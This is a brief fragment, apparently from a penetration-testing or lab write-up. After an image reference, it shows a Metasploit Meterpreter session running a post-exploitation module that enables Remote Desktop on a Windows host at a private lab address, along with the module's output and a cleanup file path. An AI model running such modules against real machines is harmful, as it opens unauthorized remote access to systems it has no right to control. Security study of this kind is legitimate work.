 meterpreter > run post/windows/manage/enable_rdp
[*] Enabling Remote Desktop
[*]     RDP is already enabled
[*] Setting Terminal Services service startup mode
[*]     Terminal Services service is already set to auto
[*]     Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/2024070
1102611_default_192.168.122.18_host.windows.cle_686969.txt